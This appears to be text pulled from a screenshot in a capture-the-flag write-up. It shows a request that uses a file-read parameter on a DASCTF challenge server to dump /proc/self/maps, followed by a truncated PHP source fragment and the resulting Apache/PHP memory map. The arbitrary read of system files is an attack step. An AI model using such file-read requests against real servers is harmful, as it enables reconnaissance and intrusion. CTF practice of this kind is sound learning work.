 -source:http://80.endpoint-e3b2218dc1d446008a7cacc77c3d9bee.ins.cloud.dasctf.com:81/?a=read&file=/proc/self/maps
火狐官方站点 新手上路 常用网址 其他书签 移动设备上的书签
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">if(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="co
3 </span>
4 </code>5635a3c29000-5635a3cc7000 r-xp 00000000 fd:01 2903124 /usr/sbin/apache2
5 5635a3ec7000-5635a3eca000 r--p 0009e000 fd:01 2903124 /usr/sbin/apache2
6 5635a3eca000-5635a3ece000 rw-p 000a1000 fd:01 2903124 /usr/sbin/apache2
7 5635a3ece000-5635a3ed1000 rw-p 00000000 00:00 0
8 5635a544d000-5635a548f000 rw-p 00000000 00:00 0 [heap]
9 5635a548f000-5635a55ca000 rw-p 00000000 00:00 0 [heap]
10 5635a55ca000-5635a55dc000 rw-p 00000000 00:00 0 [heap]
11 7fbc78dfc000-7fbc78dfe000 r-xp 00000000 fd:01 3055767 /usr/local/lib/php/extensions/no-debug-non-zts-20190902/zend_test.so
12 7fbc78dfe000-7fbc78ffe000 ---p 00002000 fd:01 3055767 /usr/local/lib/php/extensions/no-debug-non-zts-20190902/zend_test.so
13 7fbc78ffe000-7fbc78fff000 r--p 00002000 fd:01 3055767 /usr/local/lib/php/extensions/no-debug-non-zts-20190902/zend_test.so
14 7fbc78fff000-7fbc79000000 rw-p 00003000 fd:01 3055767 /usr/local/lib/php/extensions/no-debug-non-zts-20190902/zend_test.so
15 7fbc79000000-7fbc79200000 rw-p 00000000 00:00 0